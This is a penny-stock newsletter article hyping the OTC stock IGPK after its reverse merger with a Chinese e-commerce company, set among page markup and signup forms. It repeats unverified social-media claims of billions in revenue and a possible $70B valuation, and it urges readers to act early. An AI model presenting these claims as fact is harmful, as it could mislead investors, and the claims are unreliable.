<p>Let&#8217;s get straight to it. IGPK is the result of a recent reverse merger with Integrated Cannabis Solutions and JFH Digital E-Commerce Corp. The first thing you&#8217;ll notice is finding the website isn&#8217;t a walk in the park, we&#8217;re fairly certain there isn&#8217;t one yet, at least one that will help in any way related to more investment information. Your best bet for more any information is to check out IGPK&#8217;s <a href="https://www.otcmarkets.com/stock/IGPK/overview">OTC Market page</a> for details, but even the company description on there is not accurate. We&#8217;ve mainly found the following information through filings, IGPK&#8217;s Twitter, and other online users.</p>
<p>Keep in mind this breakdown might not be flawless given we&#8217;re piecing it together mostly from what folks on X are saying. But we&#8217;ll try our absolute best to lay it all out for you.</p>
<p>IGPK appears to have been a <a href="https://www.investopedia.com/terms/s/shellcorporation.asp">shell</a> for little while until JFH stepped in. A user on X, @stockplayer30, <a href="https://x.com/stockplayer30/status/1745607739219361950?s=20">broke it down</a> fairly simply, stating that the shell&#8217;s slate was wiped clean, cancelling all notes payable and any debt. Whether it&#8217;s a promissory note, convertible note, or convertible debenture, the main point is they ditched all debt. JFH has an opportunity to start fresh, and it certainly makes this deal a lot more interesting.</p>
<p>Just a heads up, it&#8217;s a Chinese merger. If the idea of a Chinese leadership team makes you a bit wary, you might want to pause here. However if you were in the trading game during the summer of &#8217;23, you probably remember those crazy spikes in some Chinese Nasdaq deals. And get this – no big press releases or SEC filings to explain those sudden jumps either.</p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>Company Description:</h2>
<p>Onto what the company actually does. According to @SuperRobotOTC on X, this is a digital e-commerce company based in China, here&#8217;s a link to <a href="https://junfenghuang.com/">their e-commerce website</a>. This user also put together a great overview of the company on YouTube, if you&#8217;d like to watch something informative in video format, <a href="https://www.youtube.com/watch?v=evBNXccOLjc&amp;t=2s">click here</a>.</p>
<p>Another user, @igal_n, <a href="https://x.com/igal_n/status/1742804752277045271?s=20">found a blurb</a> on the company that states, &#8220;Junfenghuang (JFH) is a digital asset. It is a token issued by Uplus Future Company with the help of blockchain technology. It has no direct relationship with the original equity&#8221;.</p>
<h2>The Potential:</h2>
<p>What makes this story extremely interesting is the sheer magnitude of how large JFH is, the intrinsic value does not appear to be valued accurately in the market, given it&#8217;s only freshly merged into IGPK&#8217;s tiny shell company on the OTC.</p>
<p>Their Gross Merchandise Value (GMV) is <a href="https://x.com/igal_n/status/1742804752277045271?s=20">heading north</a> of <strong>50 billion yuan</strong>, and post-merger profits from service outlets are looking at a hefty <strong>10 billion yuan</strong> – yes, billion with a B.</p>
<p>Steering the ship is a <a href="https://twitter.com/IGPKOTC/status/1745102360697860191/photo/1">leadership team</a> featuring President Wang Dejun, Treasurer Xie Weiji, and Director Yang Lanfang. With a whopping <strong>750 subsidiaries</strong>, <strong>250,000 merchants</strong>, and <strong>30 million registered users</strong>. We&#8217;ve also <a href="https://x.com/SuperRobotOTC/status/1745565198419705889?s=20">heard from other sources</a> that the registered users could be nearly double that, coming in at <strong>50 million registered users</strong>.</p>
<p>These numbers are substantial for a company with a $7 million market cap. Looking ahead, it won&#8217;t be shocking if IGPK sets its sights on moving up to a bigger exchange like NASDAQ. It&#8217;s no secret they&#8217;re already in the big leagues – or it at least appears so. If that were the case, they&#8217;d of course have enhanced credibility, more visibility, and increased access to capital with institutional funding.</p>
<p><strong> The App:</strong></p>
<p>Now, you might be wondering, &#8220;Sounds cool, but it&#8217;s a Chinese merger with a whole setup on the other side of the planet. Can we trust this info?&#8221; @SuperRobotOTC has also gone the extra mile by downloading the app, and gave us the lowdown in video format. On top of the SEC filings, this is an added layer of trust &amp; credibility we can attribute to this new venture. Here&#8217;s <a href="https://x.com/SuperRobotOTC/status/1745571239115047186?s=20">the link</a> to the video.</p>
<h2>Conclusion:</h2>
<p>Fortunately it appears IGPK is still for the most part flying under the radar. There&#8217;s not even a proper website or accurate update on IGPK&#8217;s OTC Market overview to tell us what the company even entails. But here&#8217;s the silver lining – that might mean you&#8217;re still early. The intrinsic value of IGPK appears strongly disproportionate to its current value in the market.</p>
<p>Our advice? Keep a close eye on IGPK&#8217;s journey as it takes on this exciting phase of growth and exploration. It&#8217;s likely this story will catch wind quickly and it could be a great time to take advantage. As @SuperRobotOTC eluded to in his video, this could be the OTC&#8217;s largest merger, with a potential $70B valuation.</p>
<p>We will update you on IGPK when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/geralt-9301/">geralt</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41964&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024\/&quot;,&quot;postId&quot;:41964,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
